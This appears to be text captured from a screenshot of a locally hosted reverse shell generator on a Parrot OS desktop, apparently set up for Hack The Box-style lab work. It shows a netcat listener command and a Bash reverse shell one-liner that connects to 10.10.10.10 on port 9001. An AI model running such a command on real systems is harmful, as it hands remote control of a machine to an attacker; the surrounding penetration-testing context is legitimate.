 Applications Places System Mon Apr 1, 06:58
Online - Reverse Shell Ge
http://localhost/
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10
Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Menu docker run -d -p 80:8... Online - Reverse Shell...